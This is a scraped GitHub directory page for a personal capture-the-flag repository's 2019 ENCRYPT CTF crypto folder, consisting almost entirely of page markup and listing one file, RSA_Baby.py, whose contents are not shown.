0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> acdwas </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>5</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>25</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/acdwas/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":124655323,"originating_url":"https://github.com/acdwas/ctf/tree/master/2019/ENCRYPT%20CTF/crypto","user_id":null}}" data-hydro-click-hmac="eae65ef2cd29aa4880a13c64f414386e0834cd586cc3112997ed220bbbec21db"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>ENCRYPT CTF</span></span><span>/</span>crypto<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>ENCRYPT CTF</span></span><span>/</span>crypto<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/acdwas/ctf/tree-commit/773a121b9ebe30e8693ecf86a6231f1037b7b0a0/2019/ENCRYPT%20CTF/crypto" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/acdwas/ctf/file-list/master/2019/ENCRYPT%20CTF/crypto"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>RSA_Baby.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
